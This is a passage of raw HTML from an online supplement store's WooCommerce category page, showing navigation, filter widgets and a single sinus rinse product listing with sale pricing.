	<li class="cat-item cat-item-150  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Letter Vitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b12/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B12</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-k/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin K</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-149  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/" ><span class="nav-link-summary"><span class="nav-link-text">Minerals</span><span class="nav-link-count">10 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/calcium/" ><span class="nav-link-summary"><span class="nav-link-text">Calcium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/magnesium/" ><span class="nav-link-summary"><span class="nav-link-text">Magnesium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Multivitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/childrens-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Children&#039;s Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/mens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/prenatal-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Prenatal Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/womens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/mushroom-health/" ><span class="nav-link-summary"><span class="nav-link-text">Mushroom Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/professional-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Professional Supplements</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-91 cat-parent"><a href="https://goveg360.com/product-category/fitness/">Fitness</a></li>
<li class="cat-item cat-item-122 cat-parent"><a href="https://goveg360.com/product-category/more/">More</a></li>
<li class="cat-item cat-item-89 cat-parent"><a href="https://goveg360.com/product-category/personal-care/">Personal Care &amp; Beauty</a></li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://goveg360.com/product-category/vitamins/">Vitamins &amp; Supplements</a></li>
</ul></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-inline swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?filter_brand=neilmed-pharmaceuticals" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" />NeilMed Pharmaceuticals</span><span class="filter-name layer-term-name">NeilMed Pharmaceuticals</span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://goveg360.com/option/100-premixed-packages/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-13" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Speciality</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?filter_speciality=preservatives-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/preservatives-free.svg" class="attachment-full size-full" alt="" decoding="async" />Preservatives Free</span><span class="filter-name layer-term-name">Preservatives Free</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-20" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Diet</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?filter_diet=gluten-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/gluten-free.svg" class="attachment-full size-full" alt="" decoding="async" />Gluten-Free</span><span class="filter-name layer-term-name">Gluten-Free</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-15" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Health Concern</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?filter_health-concern=cold-cough-flu" class="layered-nav-link"><span class="filter-name layer-term-name">Cold, Cough, Flu</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Form</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?filter_types=premixed-packages" class="layered-nav-link"><span class="filter-name layer-term-name">Premixed Packages</span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="wd-entities-title">
				Quercetin With Bromelain			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.69</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.91</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="wd-entities-title">
				Protein + Fiber Creamy Vanilla			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="wd-entities-title">
				Daily Face Cleanser			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.29</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
							<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">100 Premixed Packages</span></span>			</div>
						</div>
		
		<p class="woocommerce-result-count">
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://goveg360.com/option/100-premixed-packages/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/100-premixed-packages/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/100-premixed-packages/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/100-premixed-packages/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/100-premixed-packages/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?min_price=10&#038;max_price=13" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-premixed-packages/?filter_brand=neilmed-pharmaceuticals" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" />NeilMed Pharmaceuticals</span><span class="filter-name layer-term-name">NeilMed Pharmaceuticals</span></a> <span class="count">1</span></li></ul></div></div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-14204 status-publish instock product_cat-more product_cat-natural-home has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14204">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/53074_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14205" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/53074_1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/53074_1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/53074_1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/53074_1-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14204" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14204">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="f9562bf935" data-product-id="14204" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14204" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14204" data-product_sku="57297-1-1-1" aria-label="Add &ldquo;Sinus Rinse All Natural Relief - 100 Premixed Packets&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/sinus-rinse-all-natural-relief-100-premixed-packets/">Sinus Rinse All Natural Relief &#8211; 100 Premixed Packets</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.69</bdi></span></ins></span>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-9708"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-5672"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" 